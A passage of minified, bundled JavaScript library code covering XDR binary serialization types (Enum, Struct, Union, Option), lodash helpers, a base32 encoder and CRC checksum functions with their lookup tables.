e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),o=u(r(132)),i=u(r(7)),a=r(127),s=u(r(4));function u(e){return e&&e.__esModule?e:{default:e}}var c=t.Option=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._childType=t}return n(e,[{key:"read",value:function(e){if(a.Bool.read(e))return this._childType.read(e)}},{key:"write",value:function(e,t){var r=!((0,o.default)(e)||(0,i.default)(e));a.Bool.write(r,t),r&&this._childType.write(e,t)}},{key:"isValid",value:function(e){return!!(0,o.default)(e)||(!!(0,i.default)(e)||this._childType.isValid(e))}}]),e}();(0,s.default)(c.prototype)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Enum=void 0;var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),o=u(r(35)),i=u(r(285)),a=r(32),s=u(r(4));function u(e){return e&&e.__esModule?e:{default:e}}function c(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var f=t.Enum=function(){function e(t,r){l(this,e),this.name=t,this.value=r}return n(e,null,[{key:"read",value:function(e){var t=a.Int.read(e);if(!this._byValue.has(t))throw new Error("XDR Read Error: Unknown "+this.enumName+" member for value "+t);return this._byValue.get(t)}},{key:"write",value:function(e,t){if(!(e instanceof this))throw new Error("XDR Write Error: Unknown "+e+" is not a "+this.enumName);a.Int.write(e.value,t)}},{key:"isValid",value:function(e){return e instanceof this}},{key:"members",value:function(){return this._members}},{key:"values",value:function(){return(0,i.default)(this._members)}},{key:"fromName",value:function(e){var t=this._members[e];if(!t)throw new Error(e+" is not a member of "+this.enumName);return t}},{key:"fromValue",value:function(e){var t=this._byValue.get(e);if(!t)throw new Error(e+" is not a value of any member of "+this.enumName);return t}},{key:"create",value:function(t,r,n){var i=function(e){function t(){return l(this,t),c(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t}(e);return i.enumName=r,t.results[r]=i,i._members={},i._byValue=new Map,(0,o.default)(n,(function(e,t){var r=new i(t,e);i._members[t]=r,i._byValue.set(e,r),i[t]=function(){return r}})),i}}]),e}();(0,s.default)(f)},function(e,t,r){var n=r(286),o=r(34);e.exports=function(e){return null==e?[]:n(e,o(e))}},function(e,t,r){var n=r(81);e.exports=function(e,t){return n(t,(function(t){return e[t]}))}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Struct=void 0;var n=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var r=[],n=!0,o=!1,i=void 0;try{for(var a,s=e[Symbol.iterator]();!(n=(a=s.next()).done)&&(r.push(a.value),!t||r.length!==t);n=!0);}catch(e){o=!0,i=e}finally{try{!n&&s.return&&s.return()}finally{if(o)throw i}}return r}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")},o=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),i=f(r(35)),a=f(r(134)),s=f(r(7)),u=f(r(289)),c=r(82),l=f(r(4));function f(e){return e&&e.__esModule?e:{default:e}}function h(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var p=t.Struct=function(){function e(t){d(this,e),this._attributes=t||{}}return o(e,null,[{key:"read",value:function(e){var t=(0,a.default)(this._fields,(function(t){var r=n(t,2);return[r[0],r[1].read(e)]}));return new this((0,u.default)(t))}},{key:"write",value:function(e,t){if(!(e instanceof this))throw new Error("XDR Write Error: "+e+" is not a "+this.structName);(0,i.default)(this._fields,(function(r){var o=n(r,2),i=o[0],a=o[1],s=e._attributes[i];a.write(s,t)}))}},{key:"isValid",value:function(e){return e instanceof this}},{key:"create",value:function(t,r,o){var a=function(e){function t(){return d(this,t),h(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t}(e);return a.structName=r,t.results[r]=a,a._fields=o.map((function(e){var r=n(e,2),o=r[0],i=r[1];return i instanceof c.Reference&&(i=i.resolve(t)),[o,i]})),(0,i.default)(a._fields,(function(e){var t=n(e,1)[0];a.prototype[t]=function(e){return function(t){return(0,s.default)(t)||(this._attributes[e]=t),this._attributes[e]}}(t)})),a}}]),e}();(0,l.default)(p)},function(e,t,r){var n=r(74),o=r(25);e.exports=function(e,t){var r=-1,i=o(e)?Array(e.length):[];return n(e,(function(e,n,o){i[++r]=t(e,n,o)})),i}},function(e,t){e.exports=function(e){for(var t=-1,r=null==e?0:e.length,n={};++t<r;){var o=e[t];n[o[0]]=o[1]}return n}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Union=void 0;var n=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var r=[],n=!0,o=!1,i=void 0;try{for(var a,s=e[Symbol.iterator]();!(n=(a=s.next()).done)&&(r.push(a.value),!t||r.length!==t);n=!0);}catch(e){o=!0,i=e}finally{try{!n&&s.return&&s.return()}finally{if(o)throw i}}return r}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")},o=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),i=f(r(35)),a=f(r(7)),s=f(r(9)),u=r(133),c=r(82),l=f(r(4));function f(e){return e&&e.__esModule?e:{default:e}}function h(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var p=t.Union=function(){function e(t,r){d(this,e),this.set(t,r)}return o(e,[{key:"set",value:function(e,t){(0,s.default)(e)&&(e=this.constructor._switchOn.fromName(e)),this._switch=e,this._arm=this.constructor.armForSwitch(this._switch),this._armType=this.constructor.armTypeForArm(this._arm),this._value=t}},{key:"get",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this._arm;if(this._arm!==u.Void&&this._arm!==e)throw new Error(e+" not set");return this._value}},{key:"switch",value:function(){return this._switch}},{key:"arm",value:function(){return this._arm}},{key:"armType",value:function(){return this._armType}},{key:"value",value:function(){return this._value}}],[{key:"armForSwitch",value:function(e){if(this._switches.has(e))return this._switches.get(e);if(this._defaultArm)return this._defaultArm;throw new Error("Bad union switch: "+e)}},{key:"armTypeForArm",value:function(e){return e===u.Void?u.Void:this._arms[e]}},{key:"read",value:function(e){var t=this._switchOn.read(e),r=this.armForSwitch(t),n=this.armTypeForArm(r);return new this(t,(0,a.default)(n)?r.read(e):n.read(e))}},{key:"write",value:function(e,t){if(!(e instanceof this))throw new Error("XDR Write Error: "+e+" is not a "+this.unionName);this._switchOn.write(e.switch(),t),e.armType().write(e.value(),t)}},{key:"isValid",value:function(e){return e instanceof this}},{key:"create",value:function(t,r,o){var l=function(e){function t(){return d(this,t),h(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t}(e);l.unionName=r,t.results[r]=l,o.switchOn instanceof c.Reference?l._switchOn=o.switchOn.resolve(t):l._switchOn=o.switchOn,l._switches=new Map,l._arms={},(0,i.default)(o.arms,(function(e,r){e instanceof c.Reference&&(e=e.resolve(t)),l._arms[r]=e}));var f=o.defaultArm;return f instanceof c.Reference&&(f=f.resolve(t)),l._defaultArm=f,(0,i.default)(o.switches,(function(e){var t=n(e,2),r=t[0],o=t[1];(0,s.default)(r)&&(r=l._switchOn.fromName(r)),l._switches.set(r,o)})),(0,a.default)(l._switchOn.values)||(0,i.default)(l._switchOn.values(),(function(e){l[e.name]=function(t){return new l(e,t)},l.prototype[e.name]=function(t){return this.set(e,t)}})),(0,i.default)(l._arms,(function(e,t){e!==u.Void&&(l.prototype[t]=function(){return this.get(t)})})),l}}]),e}();(0,l.default)(p)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),o=r(82);Object.keys(o).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return o[e]}})})),t.config=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e){var r=new b(t);e(r),r.resolve()}return t};var i=u(r(7)),a=u(r(35)),s=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t}(r(105));function u(e){return e&&e.__esModule?e:{default:e}}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function l(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function f(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var h=function(e){function t(e){c(this,t);var r=l(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));return r.name=e,r}return f(t,e),n(t,[{key:"resolve",value:function(e){return e.definitions[this.name].resolve(e)}}]),t}(o.Reference),d=function(e){function t(e,r){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];c(this,t);var o=l(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));return o.childReference=e,o.length=r,o.variable=n,o}return f(t,e),n(t,[{key:"resolve",value:function(e){var t=this.childReference,r=this.length;return t instanceof o.Reference&&(t=t.resolve(e)),r instanceof o.Reference&&(r=r.resolve(e)),this.variable?new s.VarArray(t,r):new s.Array(t,r)}}]),t}(o.Reference),p=function(e){function t(e){c(this,t);var r=l(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));return r.childReference=e,r.name=e.name,r}return f(t,e),n(t,[{key:"resolve",value:function(e){var t=this.childReference;return t instanceof o.Reference&&(t=t.resolve(e)),new s.Option(t)}}]),t}(o.Reference),y=function(e){function t(e,r){c(this,t);var n=l(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));return n.sizedType=e,n.length=r,n}return f(t,e),n(t,[{key:"resolve",value:function(e){var t=this.length;return t instanceof o.Reference&&(t=t.resolve(e)),new this.sizedType(t)}}]),t}(o.Reference),m=function(){function e(t,r,n){c(this,e),this.constructor=t,this.name=r,this.config=n}return n(e,[{key:"resolve",value:function(e){return this.name in e.results?e.results[this.name]:this.constructor(e,this.name,this.config)}}]),e}();function v(e,t,r){return r instanceof o.Reference&&(r=r.resolve(e)),e.results[t]=r,r}function g(e,t,r){return e.results[t]=r,r}var b=function(){function e(t){c(this,e),this._destination=t,this._definitions={}}return n(e,[{key:"enum",value:function(e,t){var r=new m(s.Enum.create,e,t);this.define(e,r)}},{key:"struct",value:function(e,t){var r=new m(s.Struct.create,e,t);this.define(e,r)}},{key:"union",value:function(e,t){var r=new m(s.Union.create,e,t);this.define(e,r)}},{key:"typedef",value:function(e,t){var r=new m(v,e,t);this.define(e,r)}},{key:"const",value:function(e,t){var r=new m(g,e,t);this.define(e,r)}},{key:"void",value:function(){return s.Void}},{key:"bool",value:function(){return s.Bool}},{key:"int",value:function(){return s.Int}},{key:"hyper",value:function(){return s.Hyper}},{key:"uint",value:function(){return s.UnsignedInt}},{key:"uhyper",value:function(){return s.UnsignedHyper}},{key:"float",value:function(){return s.Float}},{key:"double",value:function(){return s.Double}},{key:"quadruple",value:function(){return s.Quadruple}},{key:"string",value:function(e){return new y(s.String,e)}},{key:"opaque",value:function(e){return new y(s.Opaque,e)}},{key:"varOpaque",value:function(e){return new y(s.VarOpaque,e)}},{key:"array",value:function(e,t){return new d(e,t)}},{key:"varArray",value:function(e,t){return new d(e,t,!0)}},{key:"option",value:function(e){return new p(e)}},{key:"define",value:function(e,t){if(!(0,i.default)(this._destination[e]))throw new Error("XDRTypes Error:"+e+" is already defined");this._definitions[e]=t}},{key:"lookup",value:function(e){return new h(e)}},{key:"resolve",value:function(){var e=this;(0,a.default)(this._definitions,(function(t){t.resolve({definitions:e._definitions,results:e._destination})}))}}]),e}()},function(e,t,r){var n=r(52),o=r(128),i=r(106),a=r(293),s=r(294),u=r(135),c=r(136),l=r(295),f=r(296),h=r(117),d=r(297),p=r(44),y=r(298),m=r(299),v=r(139),g=r(3),b=r(40),w=r(304),_=r(18),S=r(306),k=r(34),A=r(24),E={};E["[object Arguments]"]=E["[object Array]"]=E["[object ArrayBuffer]"]=E["[object DataView]"]=E["[object Boolean]"]=E["[object Date]"]=E["[object Float32Array]"]=E["[object Float64Array]"]=E["[object Int8Array]"]=E["[object Int16Array]"]=E["[object Int32Array]"]=E["[object Map]"]=E["[object Number]"]=E["[object Object]"]=E["[object RegExp]"]=E["[object Set]"]=E["[object String]"]=E["[object Symbol]"]=E["[object Uint8Array]"]=E["[object Uint8ClampedArray]"]=E["[object Uint16Array]"]=E["[object Uint32Array]"]=!0,E["[object Error]"]=E["[object Function]"]=E["[object WeakMap]"]=!1,e.exports=function e(t,r,x,O,T,P){var R,C=1&r,I=2&r,B=4&r;if(x&&(R=T?x(t,O,T,P):x(t)),void 0!==R)return R;if(!_(t))return t;var j=g(t);if(j){if(R=y(t),!C)return c(t,R)}else{var M=p(t),L="[object Function]"==M||"[object GeneratorFunction]"==M;if(b(t))return u(t,C);if("[object Object]"==M||"[object Arguments]"==M||L&&!T){if(R=I||L?{}:v(t),!C)return I?f(t,s(R,t)):l(t,a(R,t))}else{if(!E[M])return T?t:{};R=m(t,M,C)}}P||(P=new n);var N=P.get(t);if(N)return N;P.set(t,R),S(t)?t.forEach((function(n){R.add(e(n,r,x,n,t,P))})):w(t)&&t.forEach((function(n,o){R.set(o,e(n,r,x,o,t,P))}));var q=j?void 0:(B?I?d:h:I?A:k)(t);return o(q||t,(function(n,o){q&&(n=t[o=n]),i(R,o,e(n,r,x,o,t,P))})),R}},function(e,t,r){var n=r(33),o=r(34);e.exports=function(e,t){return e&&n(t,o(t),e)}},function(e,t,r){var n=r(33),o=r(24);e.exports=function(e,t){return e&&n(t,o(t),e)}},function(e,t,r){var n=r(33),o=r(77);e.exports=function(e,t){return n(e,o(e),t)}},function(e,t,r){var n=r(33),o=r(137);e.exports=function(e,t){return n(e,o(e),t)}},function(e,t,r){var n=r(118),o=r(137),i=r(24);e.exports=function(e){return n(e,i,o)}},function(e,t){var r=Object.prototype.hasOwnProperty;e.exports=function(e){var t=e.length,n=new e.constructor(t);return t&&"string"==typeof e[0]&&r.call(e,"index")&&(n.index=e.index,n.input=e.input),n}},function(e,t,r){var n=r(84),o=r(300),i=r(301),a=r(302),s=r(138);e.exports=function(e,t,r){var u=e.constructor;switch(t){case"[object ArrayBuffer]":return n(e);case"[object Boolean]":case"[object Date]":return new u(+e);case"[object DataView]":return o(e,r);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return s(e,r);case"[object Map]":return new u;case"[object Number]":case"[object String]":return new u(e);case"[object RegExp]":return i(e);case"[object Set]":return new u;case"[object Symbol]":return a(e)}}},function(e,t,r){var n=r(84);e.exports=function(e,t){var r=t?n(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.byteLength)}},function(e,t){var r=/\w*$/;e.exports=function(e){var t=new e.constructor(e.source,r.exec(e));return t.lastIndex=e.lastIndex,t}},function(e,t,r){var n=r(39),o=n?n.prototype:void 0,i=o?o.valueOf:void 0;e.exports=function(e){return i?Object(i.call(e)):{}}},function(e,t,r){var n=r(18),o=Object.create,i=function(){function e(){}return function(t){if(!n(t))return{};if(o)return o(t);e.prototype=t;var r=new e;return e.prototype=void 0,r}}();e.exports=i},function(e,t,r){var n=r(305),o=r(70),i=r(71),a=i&&i.isMap,s=a?o(a):n;e.exports=s},function(e,t,r){var n=r(44),o=r(12);e.exports=function(e){return o(e)&&"[object Map]"==n(e)}},function(e,t,r){var n=r(307),o=r(70),i=r(71),a=i&&i.isSet,s=a?o(a):n;e.exports=s},function(e,t,r){var n=r(44),o=r(12);e.exports=function(e){return o(e)&&"[object Set]"==n(e)}},function(e,t,r){var n=r(309),o=r(80),i=r(141),a=r(85),s=r(142),u=r(143),c=Math.ceil;e.exports=function(e,t){var r=(t=void 0===t?" ":o(t)).length;if(r<2)return r?n(t,e):t;var l=n(t,c(e/s(t)));return a(t)?i(u(l),0,e).join(""):l.slice(0,e)}},function(e,t){var r=Math.floor;e.exports=function(e,t){var n="";if(!e||t<1||t>9007199254740991)return n;do{t%2&&(n+=e),(t=r(t/2))&&(e+=e)}while(t);return n}},function(e,t){e.exports=function(e,t,r){var n=-1,o=e.length;t<0&&(t=-t>o?0:o+t),(r=r>o?o:r)<0&&(r+=o),o=t>r?0:r-t>>>0,t>>>=0;for(var i=Array(o);++n<o;)i[n]=e[n+t];return i}},function(e,t,r){var n=r(125)("length");e.exports=n},function(e,t){var r="[\\ud800-\\udfff]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",o="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",s="[\\ud800-\\udbff][\\udc00-\\udfff]",u="(?:"+n+"|"+o+")"+"?",c="[\\ufe0e\\ufe0f]?"+u+("(?:\\u200d(?:"+[i,a,s].join("|")+")[\\ufe0e\\ufe0f]?"+u+")*"),l="(?:"+[i+n+"?",n,a,s,r].join("|")+")",f=RegExp(o+"(?="+o+")|"+l+c,"g");e.exports=function(e){for(var t=f.lastIndex=0;f.test(e);)++t;return t}},function(e,t){e.exports=function(e){return e.split("")}},function(e,t){var r="[\\ud800-\\udfff]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",o="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",s="[\\ud800-\\udbff][\\udc00-\\udfff]",u="(?:"+n+"|"+o+")"+"?",c="[\\ufe0e\\ufe0f]?"+u+("(?:\\u200d(?:"+[i,a,s].join("|")+")[\\ufe0e\\ufe0f]?"+u+")*"),l="(?:"+[i+n+"?",n,a,s,r].join("|")+")",f=RegExp(o+"(?="+o+")|"+l+c,"g");e.exports=function(e){return e.match(f)||[]}},function(e,t,r){var n=r(316);e.exports=function(e,t){for(var r=e.length;r--&&n(t,e[r],0)>-1;);return r}},function(e,t,r){var n=r(317),o=r(318),i=r(319);e.exports=function(e,t,r){return t==t?i(e,t,r):n(e,o,r)}},function(e,t){e.exports=function(e,t,r,n){for(var o=e.length,i=r+(n?1:-1);n?i--:++i<o;)if(t(e[i],i,e))return i;return-1}},function(e,t){e.exports=function(e){return e!=e}},function(e,t){e.exports=function(e,t,r){for(var n=r-1,o=e.length;++n<o;)if(e[n]===t)return n;return-1}},function(e,t,r){"use strict";var n=function(e,t){return t||(t={}),e.split("").forEach((function(e,r){e in t||(t[e]=r)})),t},o={alphabet:"ABCDEFGHIJKLMNOPQRSTUVWXYZ234567",charmap:{0:14,1:8}};o.charmap=n(o.alphabet,o.charmap);var i={alphabet:"0123456789ABCDEFGHJKMNPQRSTVWXYZ",charmap:{O:0,I:1,L:1}};i.charmap=n(i.alphabet,i.charmap);var a={alphabet:"0123456789ABCDEFGHIJKLMNOPQRSTUV",charmap:{}};function s(e){if(this.buf=[],this.shift=8,this.carry=0,e){switch(e.type){case"rfc4648":this.charmap=t.rfc4648.charmap;break;case"crockford":this.charmap=t.crockford.charmap;break;case"base32hex":this.charmap=t.base32hex.charmap;break;default:throw new Error("invalid type")}e.charmap&&(this.charmap=e.charmap)}}function u(e){if(this.buf="",this.shift=3,this.carry=0,e){switch(e.type){case"rfc4648":this.alphabet=t.rfc4648.alphabet;break;case"crockford":this.alphabet=t.crockford.alphabet;break;case"base32hex":this.alphabet=t.base32hex.alphabet;break;default:throw new Error("invalid type")}e.alphabet?this.alphabet=e.alphabet:e.lc&&(this.alphabet=this.alphabet.toLowerCase())}}a.charmap=n(a.alphabet,a.charmap),s.prototype.charmap=o.charmap,s.prototype.write=function(e){var t=this.charmap,r=this.buf,n=this.shift,o=this.carry;return e.toUpperCase().split("").forEach((function(e){if("="!=e){var i=255&t[e];(n-=5)>0?o|=i<<n:n<0?(r.push(o|i>>-n),o=i<<(n+=8)&255):(r.push(o|i),n=8,o=0)}})),this.shift=n,this.carry=o,this},s.prototype.finalize=function(e){return e&&this.write(e),8!==this.shift&&0!==this.carry&&(this.buf.push(this.carry),this.shift=8,this.carry=0),this.buf},u.prototype.alphabet=o.alphabet,u.prototype.write=function(e){var t,r,n,o=this.shift,i=this.carry;for(n=0;n<e.length;n++)t=i|(r=e[n])>>o,this.buf+=this.alphabet[31&t],o>5&&(t=r>>(o-=5),this.buf+=this.alphabet[31&t]),i=r<<(o=5-o),o=8-o;return this.shift=o,this.carry=i,this},u.prototype.finalize=function(e){return e&&this.write(e),3!==this.shift&&(this.buf+=this.alphabet[31&this.carry],this.shift=3,this.carry=0),this.buf},t.encode=function(e,t){return new u(t).finalize(e)},t.decode=function(e,t){return new s(t).finalize(e)},t.Decoder=s,t.Encoder=u,t.charmap=n,t.crockford=i,t.rfc4648=o,t.base32hex=a},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.crcjam=t.crc32=t.crc24=t.crc16kermit=t.crc16xmodem=t.crc16modbus=t.crc16ccitt=t.crc16=t.crc81wire=t.crc8=t.crc1=void 0;var n=p(r(322)),o=p(r(323)),i=p(r(324)),a=p(r(325)),s=p(r(326)),u=p(r(327)),c=p(r(328)),l=p(r(329)),f=p(r(330)),h=p(r(331)),d=p(r(332));function p(e){return e&&e.__esModule?e:{default:e}}t.crc1=n.default,t.crc8=o.default,t.crc81wire=i.default,t.crc16=a.default,t.crc16ccitt=s.default,t.crc16modbus=u.default,t.crc16xmodem=c.default,t.crc16kermit=l.default,t.crc24=f.default,t.crc32=h.default,t.crcjam=d.default,t.default={crc1:n.default,crc8:o.default,crc81wire:i.default,crc16:a.default,crc16ccitt:s.default,crc16modbus:u.default,crc16xmodem:c.default,crc16kermit:l.default,crc24:f.default,crc32:h.default,crcjam:d.default}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(1),o=i(r(15));function i(e){return e&&e.__esModule?e:{default:e}}var a=(0,i(r(16)).default)("crc1",(function(e,t){n.Buffer.isBuffer(e)||(e=(0,o.default)(e));for(var r=~~t,i=0,a=0;a<e.length;a++){i+=e[a]}return(r+=i%256)%256}));t.default=a},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(1),o=a(r(15)),i=a(r(16));function a(e){return e&&e.__esModule?e:{default:e}}var s=[0,7,14,9,28,27,18,21,56,63,54,49,36,35,42,45,112,119,126,121,108,107,98,101,72,79,70,65,84,83,90,93,224,231,238,233,252,251,242,245,216,223,214,209,196,195,202,205,144,151,158,153,140,139,130,133,168,175,166,161,180,179,186,189,199,192,201,206,219,220,213,210,255,248,241,246,227,228,237,234,183,176,185,190,171,172,165,162,143,136,129,134,147,148,157,154,39,32,41,46,59,60,53,50,31,24,17,22,3,4,13,10,87,80,89,94,75,76,69,66,111,104,97,102,115,116,125,122,137,142,135,128,149,146,155,156,177,182,191,184,173,170,163,164,249,254,247,240,229,226,235,236,193,198,207,200,221,218,211,212,105,110,103,96,117,114,123,124,81,86,95,88,77,74,67,68,25,30,23,16,5,2,11,12,33,38,47,40,61,58,51,52,78,73,64,71,82,85,92,91,118,113,120,127,106,109,100,99,62,57,48,55,34,37,44,43,6,1,8,15,26,29,20,19,174,169,160,167,178,181,188,187,150,145,152,159,138,141,132,131,222,217,208,215,194,197,204,203,230,225,232,239,250,253,244,243];"undefined"!=typeof Int32Array&&(s=new Int32Array(s));var u=(0,i.default)("crc-8",(function(e,t){n.Buffer.isBuffer(e)||(e=(0,o.default)(e));for(var r=~~t,i=0;i<e.length;i++){var a=e[i];r=255&s[255&(r^a)]}return r}));t.default=u},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(1),o=a(r(15)),i=a(r(16));function a(e){return e&&e.__esModule?e:{default:e}}var s=[0,94,188,226,97,63,221,131,194,156,126,32,163,253,31,65,157,195,33,127,252,162,64,30,95,1,227,189,62,96,130,220,35,125,159,193,66,28,254,160,225,191,93,3,128,222,60,98,190,224,2,92,223,129,99,61,124,34,192,158,29,67,161,255,70,24,250,164,39,121,155,197,132,218,56,102,229,187,89,7,219,133,103,57,186,228,6,88,25,71,165,251,120,38,196,154,101,59,217,135,4,90,184,230,167,249,27,69,198,152,122,36,248,166,68,26,153,199,37,123,58,100,134,216,91,5,231,185,140,210,48,110,237,179,81,15,78,16,242,172,47,113,147,205,17,79,173,243,112,46,204,146,211,141,111,49,178,236,14,80,175,241,19,77,206,144,114,44,109,51,209,143,12,82,176,238,50,108,142,208,83,13,239,177,240,174,76,18,145,207,45,115,202,148,118,40,171,245,23,73,8,86,180,234,105,55,213,139,87,9,235,181,54,104,138,212,149,203,41,119,244,170,72,22,233,183,85,11,136,214,52,106,43,117,151,201,74,20,246,168,116,42,200,150,21,75,169,247,182,232,10,84,215,137,107,53];"undefined"!=typeof Int32Array&&(s=new Int32Array(s));var u=(0,i.default)("dallas-1-wire",(function(e,t){n.Buffer.isBuffer(e)||(e=(0,o.default)(e));for(var r=~~t,i=0;i<e.length;i++){var a=e[i];r=255&s[255&(r^a)]}return r}));t.default=u},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(1),o=a(r(15)),i=a(r(16));function a(e){return e&&e.__esModule?e:{default:e}}var s=[0,49345,49537,320,49921,960,640,49729,50689,1728,1920,51009,1280,50625,50305,1088,52225,3264,3456,52545,3840,53185,52865,3648,2560,51905,52097,2880,51457,2496,2176,51265,55297,6336,6528,55617,6912,56257,55937,6720,7680,57025,57217,8e3,56577,7616,7296,56385,5120,54465,54657,5440,55041,6080,5760,54849,53761,4800,4992,54081,4352,53697,53377,4160,61441,12480,12672,61761,13056,62401,62081,12864,13824,63169,63361,14144,62721,13760,13440,62529,15360,64705,64897,15680,65281,16320,16e3,65089,64001,15040,15232,64321,14592,63937,63617,14400,10240,59585,59777,10560,60161,11200,10880,59969,60929,11968,12160,61249,11520,60865,60545,11328,58369,9408,9600,58689,9984,59329,59009,9792,8704,58049,58241,9024,57601,8640,8320,57409,40961,24768,24960,41281,25344,41921,41601,25152,26112,42689,42881,26432,42241,26048,25728,42049,27648,44225,44417,27968,44801,28608,28288,44609,43521,27328,27520,43841,26880,43457,43137,26688,30720,47297,47489,31040,47873,31680,31360,47681,48641,32448,32640,48961,32e3,48577,48257,31808,46081,29888,30080,46401,30464,47041,46721,30272,29184,45761,45953,29504,45313,29120,28800,45121,20480,37057,37249,20800,37633,21440,21120,37441,38401,22208,22400,38721,21760,38337,38017,21568,39937,23744,23936,40257,24320,40897,40577,24128,23040,39617,39809,23360,39169,22976,22656,38977,34817,18624,18816,35137,19200,35777,35457,19008,19968,36545,36737,20288,36097,19904,19584,35905,17408,33985,34177,17728,34561,18368,18048,34369,33281,17088,17280,33601,16640,33217,32897,16448];"undefined"!=typeof Int32Array&&(s=new Int32Array(s));var u=(0,i.default)("crc-16",(function(e,t){n.Buffer.isBuffer(e)||(e=(0,o.default)(e));for(var r=~~t,i=0;i<e.length;i++){var a=e[i];r=65535&(s[255&(r^a)]^r>>8)}return r}));t.default=u},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(1),o=a(r(15)),i=a(r(16));function a(e){return e&&e.__esModule?e:{default:e}}var 